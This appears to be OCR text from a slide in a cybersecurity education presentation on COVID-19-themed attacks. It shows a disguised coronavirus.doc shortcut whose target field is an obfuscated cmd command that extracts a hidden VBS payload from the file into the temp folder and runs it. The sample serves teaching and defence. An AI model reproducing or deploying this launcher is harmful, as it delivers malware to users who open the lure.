 Exploiting COVID-19
Presented by < >
Cybersecurity Educa
Materials and Assets
Kyle Hanslovan
coronavirus.doc Properties
Colors Security Details Previous Versions
General Shortcut Options Font Layout
coronavirus.doc
Target type: File
Target location:
coronavirus.doc
%comspec% /v:on /c del qyhRR & if not exist csnJs.txt (set "DJoLj=n" & set "VVdEg=s")
& fi!DJoLj!d!VVdEg!tr "HPnVS.*" coronavirus.doc.l!DJoLj!k
> "%tmp%\TynhV.vb!VVdEg!" & "%tmp%\TynhV.vb!VVdEg!" & LHumK
OK Cancel Apply
Type here to search
5:45 PM
3/30/2020
https://cos.huntresslabs.com/covid-19-assets
https://cos.huntresslabs.com/security-assets-and-tools
41